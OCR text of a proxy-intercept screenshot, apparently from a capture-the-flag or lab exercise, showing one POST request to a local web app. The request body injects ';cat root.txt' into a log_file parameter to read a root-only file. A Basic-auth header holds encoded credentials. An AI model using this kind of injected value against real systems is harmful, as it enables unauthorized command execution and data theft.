 Request to http://localhost:8888 [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:8888
3 Content-Length: 57
4 Cache-Control: max-age=0
5 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
6 sec-ch-ua:
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: http://localhost:8888
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.110 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:8888/
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 log_file=%2froot%2froot.txt%3bcat%20root.txtS&analyze_log=